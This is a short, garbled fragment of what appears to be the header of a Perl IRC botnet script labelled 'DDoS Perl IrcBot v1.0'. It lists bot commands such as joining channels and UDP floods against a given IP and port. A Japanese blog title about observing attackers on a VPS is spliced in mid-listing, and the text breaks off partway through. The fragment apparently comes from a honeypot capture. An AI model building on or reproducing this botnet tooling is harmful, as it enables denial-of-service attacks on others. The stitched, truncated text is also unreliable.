 Ray.txt
#!/usr/bin/perl

#####################################################
#####################################################
## DDoS Perl IrcBot v1.0 / 2012 by RAYDENNN Security Team
##
Stealth MultiFunctional IrcBot writen in Perl
##
Teste on every system with PERL instlled
##
## This is a free program used on your own risk.
##
Created for educational purpose only.
## I'm not responsible for the illegal use of this program.
#####################################################
## [ Channel ] #################### [ Flood ] #############
#####################################################
## !u @join <#channel>
## !u @udp1 <ip> <port> <
さくらのVPSに来る悪い人を観察する その２ (@ozuma5119)
## !u @part <#channel>
## !u @udp2 <ip> <packet 23

 